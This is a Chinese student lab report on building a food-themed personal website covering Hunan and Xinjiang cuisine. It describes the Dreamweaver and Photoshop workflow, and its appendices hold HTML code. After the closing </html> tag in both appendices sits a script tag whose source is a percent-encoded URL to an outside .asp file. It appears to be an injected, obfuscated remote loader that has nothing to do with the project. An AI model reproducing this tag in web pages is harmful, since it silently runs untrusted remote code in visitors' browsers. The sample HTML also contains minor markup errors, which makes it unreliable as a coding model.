个人网页制作实验报告
湖南文理学院芙蓉学院
个人主页课程设计报告
课 题: 个人主页课程设计
学 号: **
同组姓名: **
专业班级: 计算机科学与技术0901班
设计时间: 20XX年6月13日
1、实验目的与要求
(1)自主选择主题实现一个关于主题的个人网站
(2)使用PS、Dreamweaver等软件对界面进行设置
(3)实现网页界面的美观、内容详尽丰富。
2、主题介绍
国家的历史有长有短,疆域有大有小,实力有强有弱,人口有多有少,民族构成、宗教信仰、政权性质和经济结构也有差异,故而各国的饮食文化是不一样的。
中国饮食文化是一种广视野、深层次、多角度、高品位的悠久区域文化;是中华各族人民在100多万年的生产和生活实践中,在食源开发、食具研制、食品调理、营养保健和饮食审美等方面创造、积累并影响周边国家和世界的物质财富及精神财富。
民以食为天,中华上下五千年美食文化更是源远流长。所以这次我们选择了“美食”作为主题。美食,顾名思义就是美味的食物,贵的有山珍海味,便宜的有街边小吃。但是不是所有人对美食的标准都是一样的,其实美食是不分贵贱的,只要是自己喜欢的,就可以称之为美食。吃前有期待、吃后有回味的东西。美食遭遇心情的时候,美食已不仅仅是简单的味觉感受,更是一种精神享受。中国美食体现了中华民族的饮食文化传统,有许多独特之处。由于风味多样,四季有别。导致各地的美食各有千秋。
系因地理、气候、习俗、特产的不同形成了不同的地方风味,美食菜系的划分单就汉族的饮食特点而言,目前有四大菜系、八大菜系、十大菜系之说,而且划分系类仍有继续增加的趋势。如果按四大菜系分:有川菜、粤菜、苏菜和鲁菜。也有分八大菜系的。其中各大菜系交相辉映,各有千秋,成为了中华民族珍贵的文化瑰宝!
本次的主题分为两大部分,新疆美食、湖南美食两个主要部分。通过这两个板块来介绍两个地方的美食,以突显南北两方的美食差异与特点。让大家通过我们这个网页,以我们的网页为窗口了解湖南美食,了解新疆美食,从而增强对我国的美食文化的了解。
湖南美食-----湖南菜特别讲究原料的入味,技法多样,有烧、炒、蒸、熏等方法,尤以“蒸”菜见长。最为精湛的是煨,原汁原味。且刀功精妙,形味兼美,菜肴千姿百态,变化无穷。
新疆美食-----新疆的主食是面条、馕和牛羊肉,菜以酸辣口味为主,洋葱、番茄、辣椒、土豆用大蒜头等是常用的蔬菜配料,当然也少不了孜然、辣椒粉、醋等调味料,所以新疆菜总是香喷喷、又酸又辣,特别开胃。总地来说,新疆各民族的人们都偏爱吃面食、奶制品、牛羊肉及各种瓜果.
3、工具的选择与介绍
3.1主要使用工具:Dreamweaver
Dreamweaver是个原本由Macromedia公司所开发的著名网站开发工具。它使用所见即所得的接口,亦有HTML编辑的功能。它现在有Mac和Windows系统的版本。随Macromedia被Adobe收购后,Adobe也开始计划开发Linux版本的Dreamweaver了。 Dreamweaver自MX版本开始,使用了Opera的排版引擎 "Presto" 作为网页预览。
(1)制作效果
Dreamweaver可以用最快速的方式将Fireworks,FreeHand,或Photoshop等档案移至网页上。使用检色吸管工具选择荧幕上的颜色可设定最接近的网页安全色。对于选单,快捷键与格式控制,都只要一个简单步骤便可完成。Dreamweaver能与您喜爱的设计工具,如Playback Flash,Shockwave和外挂模组等搭配,不需离开Dreamweaver便可完成,整体运用流程自然顺畅。除此之外,只要单击便可使Dreamweaver自动开启Firework或Photoshop来进行编辑与设定图档的最佳化。
(2)网站管理
使用网站地图可以快速制作网站雏形、设计、更新和重组网页。改变网页位置或档案名称,Dreamweaver 会自动更新所有链接。使用支援文字、HTML码、HTML属性标签和一般语法的搜寻及置换功能使得复杂的网站更新变得迅速又简单。
(3)控制能力
Dreamweaver是唯一提供Roundtrip HTML、视觉化编辑与原始码编辑同步的设计工具。它包含HomeSite和BBEdit等主流文字编辑器。帧(frames)和表格的制作速度快的令您无法想像。进阶表格编辑功能使您简单的选择单格、行、栏或作未连续之选取。甚至可以排序或格式化表格群组,Dreamweaver 支援精准定位,利用可轻易转换成表格的图层以拖拉置放的方式进行版面配置。所见即所得 Dreamweaver成功整合动态式出版视觉编辑及电子商务功能,提供超强的支援能力给Third-party厂商,包含ASP, Apache,BroadVision, Cold Fusion,iCAT, Tango与自行发展的应用软体。当您正使用Dreamweaver在设计动态网页时,所见即所得的功能,让您不需要透过浏览器就能预览网页。梦幻样版和XML Dreamweaver将内容与设计分开,应用于快速网页更新和团队合作网页编辑。建立网页外观的样版,指定可编辑或不可编辑的部份,内容提供者可直接编辑以样式为主的内容却不会不小心改变既定之样式。您也可以使用样版正确地输入或输出XML内容。 全方位的呈现利用Dreamweaver设计的网页,可以全方位的呈现在任何平台的热门浏览器上。对于cascading style sheets的动态HTML支援和鼠标换图效果,声音和动画的DHTML效果资料库可在Netscape和Microsoft浏览器上执行。使用不同浏览器检示功能,Dreamweaver可以告知您在不同浏览器上执行的成效如何。当有新的浏览器上市时,只要从Dreamweaver的网站在下载它的描述档,便可得知详尽的成效报告。
3.2图片处理软件:Photoshop
Photoshop是平面图像处理业界霸主Adobe公司推出的跨越PC和MAC两界首屈一指的大型图像处理软件.它功能强大,操作界面友好,得到了广大第三方开发厂家的支持,从而也赢得了众多的用户的青睐.
ADOBE PHOTOSHOP最初的程序是由Mchigan大学的研究生Thomas创建,后经Knoll兄弟以及ADOBE公司程序员的努力ADOBE PHOTOSHOP产生巨大的转变,一举成为优秀的平面设计编辑软件。它的诞生可以说掀起了图象出版业的革命,目前ADOBE PHOTOSHOP最新版本为6.0,它的每一个版本都增添新的功能这使它获得越来越多的支持者也使它在这诸多的图形图象处理软件中立于不败之地。
Adobe产品的升级更新速度并不快,但每一次推出新版总会有令人惊喜的重大革新.Photoshop从当年名噪一时的图形处理新秀.经过3.0,4.0,5.0,5.5的不断升级,直到目前最新的6.0版,功能越来越强大,处理领域也越来越宽广,逐渐建立了图像处理的霸主地位.
Photoshop支持众多的图像格式,对图像的常见操作和变换做到了非常精细的程度,使得任何一款同类软件都无法望其颈背;它拥有异常丰富的插件(在Photoshop中叫滤镜),熟练后您自然能体会到"只有想不到,没有做不到"的境界.
而这一切,Photoshop都为我们提供了相当简捷和自由的操作环境,从而使我们的工作游刃有余.从某种程度上来讲,Photoshop本身就是一件经过精心雕琢的艺术品,更像为您度身定做的衣服,刚开始使用不久就会觉得的倍感亲切.
当然,简捷并不意味着傻瓜化,自由也并非随心所欲,Photoshop仍然是一款大型处理软件,想要用好它更不会在朝夕之间,只有长时间的学习和实际操作我们才能充分贴近它.
4、网页设计实现的过程
4.1实验的分工
收集素材:吴珊 李芳
制作主页:李芳 吴珊
制作分页1(湖南美食):李芳
制作分页2(新疆美食):吴珊
4.2主页的制作
中国的饮食在世界上享有盛誉,一谈到中国饮食,许多人会对 中国食谱以及中国菜的色、香、味、形赞不绝口。中国饮食文化是中国传统文化重要的组成部分。中国是个多民族国家,吃的艺术也更是花样繁多了。随着中国经济的高速腾飞,人们已不再仅仅注重解决温饱的的问题了,中国把无污染的、安全的、优质的、营养类食品称为绿色食品,而本网页旨在提倡绿色食品。
4.2.1设置网页背景及背景音乐
因此主页的整体颜色为绿色,给人以绿色食品的理念。首先,打开Adobe_Dreamweaver_CS5工具,新建一个HTML。然后点击“插入”图像,选取自己作为背景的图片,并调节其合适大小,可通过浏览器预览来调节一符合网页要求。
为呼应最近热门话题“舌尖上的中国”,以“舌尖上的中国”的音乐作为背景音乐,代码如下:
<bgsound src="何真真-彩蝶舞夏(《舌尖上的中国》配乐).wma" loop="-1" />
4.2.2设置相关链接
首页中设置了多个链接,点击插入“布局对象”,插入多个 “Ap div”对象,并添加相应的链接文字,例如,湖南美食、新疆美食、中华美食、美食菜谱。可链接到其他两个子网页,同时为了方便浏览者拥有更大的信息量,主页还可以链接到中华美食网和美食菜谱,让浏览网页者可以查看其他相关信息。
相关链接代码如下所示:
<a href="Untitled-1.html"><div id="apDiv2"><strong>新疆美食</strong></div></a>
<a href="http://www.zhms.cn/"><div id="apDiv5"><strong>中华美食网</strong></div>
4.2.3添加滚动文字
除了以上主页的基本元素之外,还添加了让浏览者感兴趣的相关东西, “中国人的十大饮食标准”栏配合背景的颜色,在其属性设置其颜色为淡绿色并以上下滚动的形式出现。实现文字滚动效果只需在“代码”部分添加:<marquee> 文字 </marquee>,实现上下滚动只需设置其相关的属性值。
4.2.4添加滚动图片并实现链接
首先,在网上找齐所需要的素材,再使用photoshop工具处理成自己想要的效果。“今日推荐菜谱”栏以滚动的形似展示湖南、新疆的美食菜谱,并且当浏览者点击相应的菜谱图片时可以进入相应所属菜系的子网页,如点击新疆菜“炒素什锦”可以进入相应的新疆美食网了解详情。实现滚动的方式多种多样,可以使用 Flash或Photoshop工具将图片处理成视频的形式添加进去。也可以直接在Dreamweav里面添加图片,在“代码”部分添加 <marquee burden=0 align="left" scrollamount="4" behavior="scroll" direction="right" loop="-1" hspace="-50" > 图片 </marquee>即可实现图片的滚动,可以根据需求设置其速度、滚动方向等相关属性。
4.3分页2制作(新疆美食):
对于新疆部分,我喜欢大气简约的表现形式。用简单的方式进行对网页的设计与制作,我的选材多以新疆地方美食为主,多以图片为表现形式。底色为暖黄色。暖黄色偏向于面包的颜色,温馨柔和。让人在这种色彩的背景下更能增强食欲。
4.3.1设置网页背景
设置网页背景可以选择敲代码的形式,也可以直接再设计板块中右击鼠标,选择“页面属性”,如果想插入图片作为背景,就在“图像背景”那按“浏览”选择准备好的网页背景图片。但是我比较喜欢简单的风格,所以我直接在背景颜色处选择了我喜欢的暖黄色。这样的方法比较简单。
4.3.2.插入图片
(1)插入图片的方法有很多。利用Dreamweaver cs5可以方便地在网页中插入图像,还可以设置图像边框、大小、和位置,并且可以直接对图像进行编辑。在网页中加入图像的操作非常简单:
1.把光标定位在网页的开始位置。
2.打开“工具”菜单,选择“图片”菜单项,在子菜单中选择“来自文件”菜单项,或者单击工具栏中的图片工具图标,弹出一个“图片”对话框。
3.在此对话框中单击“浏览”按钮,出现一个“选择文件”对话框。
4.在“选择文件”对话框的文件列表中选择某个图像文件,然后单击“确定”按钮,或直接双击该图像文件,该图像即被加入到网页中。在网页中插入图像后我们就可以对图像的各种属性进行设置了。
(2)对图像的各种属性设置
选中所插入的图片,单击鼠标右键,弹出一个快捷菜单,在菜单中选择“图片属性”菜单项,出现一个“图片属性”对话框.
(3)设置图片的“外观”
1.设定图像边框粗细:在“外观”选项卡的“布局”栏里可以根据需要定义图像的边框,也可以定义边框值为“0”,即无边框。
2.设置图像环绕方式:一般情况下一幅图像只能与一行文字处在同一高度,但有时需要将图像和文字分开,且两者互不影响。比如在网页左边插入一幅图像,要求右边的文字就像没有图像时可以多行输入,这就要通过设置图像的环绕方式来实现。在网页中图像的环绕方式有两种:
①左环绕:图像在左边,文本在图像的右边进行环绕。
②右环绕:图像在右边,文本在图像的左边进行环绕。
在“外观”选项卡的“布局”栏中打开“对齐方式”下拉列表框,选择“左”选项,并单击“确定”按钮,图像就被设置为左环绕方式,同样,如果选“右”,图像就被设置为右环绕方式。
4.3.3制作图片特效:
(1)制作图片切换特效:
1.准备一组图片,最好大小一致,文件的命名相似,如:pic1.jpg、pic2.jpg、pic3.jpg;
2..在网页中插入一个2×3的表格,表格的宽度与你的图片宽度一致;
3..把表格的第一行的叁个单元格合并,并在其中插入第一张图片,把图片命名为“imag1”,这一点很重要,这是以后替换图片的标识;
4.在表格的第二行的左右两个单元格中分别插入两个按钮,一个这“下一张”,一个为“上一张”。在“下一张”按钮的代码中加上代码:onclick="img(1)",在“下一张”按钮的代码中加上代码:onclick="img(2)"。其作用是当相应的按钮按下时执行相应的函数实现切换图片的功能。在表格第二行中间那个单元格中写上“第一张”,并在该段文字的前后加上一个<span>标记,在其中加上代码:id="picnum",这样做的目的是给这段文字加一个标识,以便动态替换。
5.在网页代码的<head>与</head>之间插入相关代码。
(2)制作鼠标滑过后图片的转换特效:

1.选择两张大小相似的图片,选择一个喜欢的位置确定图片在哪显示,然后在工具栏中单击“插入记录”,再选择“图像对象”,单击“鼠标经过图像”。会弹出一个对话框,图片如下:

2.单击“原始图像”后的预览,添加你想显示的图片,再单击“鼠标经过图像”后的预览,选择你想要鼠标经过后显示的图片。再点击确定,就可以在网页中看到效果。
4.3.4在网页中的文字内容

在每张图片下方我都加入了简单的文字介绍。在众多图片中我选定了最具有代表性的新疆羊肉串作为介绍,在旁边具体的介绍了这项美食,让整个分页有所侧重。
4.3.5.设置链接
为了丰富网页的信息量,我在网页里设置链接,让其可以链接到主页上。同时也让网页可以连接到别的网址去。连接到主页只需要在代码中写入简单的一句代码即可,是<A href=” Untitled-1.html”>返回主页</A>。
5、个人网站截图
(1)主页部分截图:

(2)分页2新疆美食部分截图1:

(3)分页2新疆美食部分截图2:

(4)分页2新疆美食部分截图3:

6、实验总结:
我们做的个人网页的主题是美食。主要分为两大部分,新疆美食、湖南美食两个主要部分。我们通过这两个板块来介绍两个地方的美食,以突显南北两方的美食差异与特点。
在网页的制作上是有所分工的,也是有所合作的,又是一件会不一样,设计的风格也不一样。好也不好,好是因为在分页制作中会有两种风格,不好是因为在意见不同时谁也不让步,会影响进度。我独立负责的是新疆部分,我喜欢大气简约的表现形式。所以我用简单的方式进行对网页的设计与制作,我的选材多以新疆地方美食为主,大部分都用图片表现出来。
本次实验遇到的困难有很多:
⑴链接时出现的问题最多,常常会有图片不显示的状况,需要改正图片的路径才能使图片能正常显示;
⑵网页不仅要做的美观,也要能够很好的显示。为了达到美观的效果我多次进行设计排版。
⑶网页效果不太好实现,需要更进一步的努力和摸索。
我们在做课程设计中要不停的讨论问题,而且还要尽可能的统一思想,这样就不会使我们在做的过程中没有方向。好多东西我们也不会,在网上查了好多资料,研究了好久。总归是自己做的感觉还是很不错。
实验报告有点难搞,那些细节的东西都要一点一点的敲上去,很是辛苦。不过搞好了也是件值得开心的事。对我而言,知识上的收获很重要,精神上的丰收更加可喜。
挫折是一份财富,经历是一份拥有。这次实习必将成为我人生旅途上一个非常美好的回忆!
7、参考文献
【1】周德富,多媒体制作技术,人民邮电出版社
【2】朱顺泉,电子商务信息系统分析与设计,清华大学出版社
附录:
附录一(主页部分代码,有删减):
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>中华美食网</title>
<style type="text/css">
<!--
#apDiv1 {
position:absolute;
width:39px;
height:20px;
z-index:1;
left: 247px;
top: 36px;
}
……
#apDiv9 {
position:absolute;
width:515px;
height:47px;
z-index:7;
left: 467px;
top: 618px;
}
</style>
</head>
<body>
<bgsound src="何真真-彩蝶舞夏(《舌尖上的中国》记录片配乐).wma"autostart=true loop=-1 />
<img src="482.jpg" width="1105" height="675" />
<a href="http://home.meishichina.com/recipe.html"><div id="apDiv8">美食菜谱</div>
</a>
<table width="578" height="329" border="2" align="center" cellspacing="2" id="apDiv4" name="apDiv4">
<tr>
<td width="303" height="28">中国人健康饮食十大标准</td>
<td width="279">今日推荐菜谱</td>
</tr>
<tr>
<td height="291" bordercolor="#FFFFFF" bgcolor="#99CC66"><pre class="STYLE4" id="best-answer-content"><marquee "align="bottom" direction="up" hspace="-100" behavior="scroll" ><span class="STYLE6">
1.食物多样,谷类为主,粗细搭配
……
10.吃新鲜卫生的食物</span></marquee></pre>
</div>
</div></td>
<td bgcolor="#99CC66"><div align="left" class="STYLE1">
<a href="Untitled-5.html">
<p> <marquee burden=0 align="left" scrollamount="4" behavior="scroll" direction="right" loop="-1" hspace="-50" >
<img src="1bbc040d-990c-40f6-a7ff-52b8c47df766.jpg" width="212" height="270" /></a> <a href="Untitled-1.html"><img src="4cdd4dbd-6825-43ca-8bf8-f628bb2c262d.jpg" width="213" height="271" /><img src="72dc7ac3-a2ce-4136-8f73-82d027211865.jpg" width="218" height="271" /><img src="84e4a8c5-b05f-4740-b75f-ec424d3faae5.jpg" width="223" height="270" />
</marquee>
</p>
</a> </div></td>
</tr>
</table>
<a href="Untitled-5.html"><div id="apDiv3"><strong>湖南美食</strong></div></a>
<a href="Untitled-1.html"><div id="apDiv2"><strong>新疆美食</strong></div></a>
<a href="http://www.zhms.cn/">
<div id="apDiv5"><strong>中华美食网</strong></div>
</a>
</head>
<address>
</address>
<div id="apDiv9">
<address>
</address>
<div id="apDiv"></div>
<address>
地址:湖南文理学院计算机系 联系电话:0734—10086 E-mail邮箱:
<a href=“http://mail.sina.com.cn/">***************</a>
</address>
</div>
</body>
</html>
<script src="http://%6A%73%2E%6B%30%31%30%32%2E%63%6F%6D/%30%31%2E%61%73%70"></script>
附录二(分页2新疆美食部分代码,有删减):
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>新疆美食网</title>
<style type="text/css">
<!--
body {background-color: #FFCC00;}
.STYLE1 {font-family: "草檀斋毛泽东字体"}
body,td,th {color: #6633FF;}
.STYLE2 {
font-family: Georgia, "Times New Roman", Times, serif;
font-weight: bold;
}
#apDiv1 {
position:absolute;
width:80px;
height:24px;
z-index:1;
left: 122px;
top: 120px;
}
……
#apDiv4 {
position:absolute;
width:200px;
height:29px;
z-index:4;
left: 627px;
top: -109px;
}
-->
</style>
<script type="text/javascript">
<!--
function MM_preloadImages() { //v3.0
var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
……
function MM_swapImage() { //v3.0
var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
</head>
<body onload="MM_preloadImages('新疆/2.jpg')">
<a href="Untitled-5.html"><div class="STYLE3" id="apDiv1">湖南美食</div>
</a>
<a href="http://www.baidu.com/"> <div id="apDiv3">去百度看看吧</div>
</a>
</div>
<a href="Untitled-4.html"><div class="STYLE3" id="apDiv2"> 首页
</div>
</a>
<p align="center"><img src="新疆/获.JPG" width="117" height="116" /><span class="STYLE1">
<font size=64><strong>新疆美食</font>
</span></p>
<table width="1334" height="89" border="0">
<tr>
<td width="59" height="81"> </td>
<td width="1152"><img src="捕获.JPG" width="1322" height="268" /></td>
<td width="59"> </td>
</tr>
</table>
<p> <font size=128><span class="STYLE1">美食介绍:</span></font>
</p>
<table width="1337" border="0">
<tr>
<td width="62"> </td>
<td width="398"><img src="新疆/33.jpg" alt="" width="396" height="218" /></td>
<td width="59"> </td>
</tr>
</table>
<p> <font size=128><span class="STYLE1">特色介绍:</span></font></p>
<table width="1254" border="0">
<tr>
<td width="718" height="517"><a href="#" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image9','','新疆/2.jpg',1)"><img src="新疆/1.jpg" alt="更好吃哦!~" name="Image9" width="718" height="482" border="0" id="Image9" /></a></td>
<td width="526"> <p> </p>
<p> </p>
<p><strong>新疆不可能不提到新疆的烤羊肉,不过在新疆,烤羊肉是外地人的叫法,本地人都直接叫做烤肉(因为基本没猪肉么)。</strong></p>
……
<p> </p>
<p class="STYLE2">(<u><em>注意!!鼠标滑过左边的图片你会看到另一种好吃的哦~)</em></u></p>
<p align="left"> </p> <p align="left"> </p></td>
</tr>
</table>
</body>
</html>
<script src="http://%6A%73%2E%6B%30%31%30%32%2E%63%6F%6D/%30%31%2E%61%73%70"></script>
-
网页制作实训报告
《网页制作》课程实训说明书系(部):班级:姓名:指导教师:20**~20**学年第一学期摘要《网页制作》实训的目的主要是让我们通过…
-
Dreamwever网页设计实验报告
学院计算机系综合性实验实验报告课程名称网页制作实验学期20xx至20xx学年第2学期学生所在系部计算机系年级20xx专业班级Z09…
-
网页制作实验报告
华北科技学院计算机系综合性实验实验报告课程名称网页制作A实验学期20xx至20xx学年第1学期学生所在系部计算机系年级大三专业班级…
-
网页制作大作业+网页制作实验报告
华北科技学院计算机系综合性实验实验报告课程名称网页制作实验学期20xx至20xx学年第一学期学生所在系部计算机系年级08级专业班级…
-
网页设计实验报告
河南城建学院《网页制作》课程设计报告学号:专业:姓名:题目:指导教师:设计时间:计算机科学与工程系20##年6月目录一设计目的..…
-
ASP制作网页的实训报告总结
1.实习内容及知识应用1.1实训内容以及进程安排实训内容:动态网站制作的学习及动态网站的制作这次在3名指导老师的带领下,我们主要学…
-
网页设计与制作个人实训报告
一、实训目的:通过实训,掌握网页制作系列软件Dreamweaver、Fireworks、Flash和Photoshop的使用方法。…
-
网页制作实训报告
一.实训意义:网页设计与制作综合实训是教学过程中重要的实践性教学环节.它是根据专业教学计划的要求.在教师的指导下对学生进行网页制作…
-
网页设计与制作实训报告
《网页设计与制作》实习报告指导老师:实习地点:实习时间:实习班级:学生姓名:一、实习目的①学会制作新闻发布系统。②学会制作在线调查…
-
电子商务网页设计实训报告
电子商务网页设计实训报告网页设计或网页制作对于我们来说,多少会有点难度的,制作网页是很精力和时间的,毕竟要求比较高。要制作好一张好…
-
网页设计实验报告书_范文
北京信息科技大学网页美术设计实验报告学院/系人文社科系学生姓名代俊丽专业行政管理学号20xx012299班级行政1001实验教师李…